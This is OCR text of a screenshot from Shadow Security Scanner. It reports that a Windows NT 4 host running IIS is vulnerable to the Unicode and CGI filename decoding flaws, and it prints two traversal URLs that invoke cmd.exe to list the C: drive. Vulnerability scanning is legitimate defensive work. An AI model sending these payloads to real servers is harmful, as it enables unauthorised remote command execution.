 Shadow Security Scanner 5.33
File Base SDK Tools Window Help
Security Scanner
Scanner
Password Checks
DoS Checks
Base SDK
Links
Scan with CODE-UNICODE MINI policy
IP Host
195.101.57.8
Web Servers IIS Unicode Vulnerable
Web Servers Microsoft IIS CGI Filename Decoc
Web Servers Microsoft IIS CGI Filename Decoc
Machine
OS Detected Microsoft Windows NT 4
Ports
Opened Ports : 1
Closed Ports : 1447
Blocked Ports : 0
Services
Shares
Users
Risk Level: High
How To Fix: Update your IIS Server.
Script 1 http://195.101.57.8/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
Script 2 http://195.101.57.8/iisadmpwd/..%c0%af../..%c0%af../..%c0%
af../winnt/system32/cmd.exe?/c+dir+c:\
100% Modules : 0 Next scan host : Vulnerable : 1570
Scan complete (100%)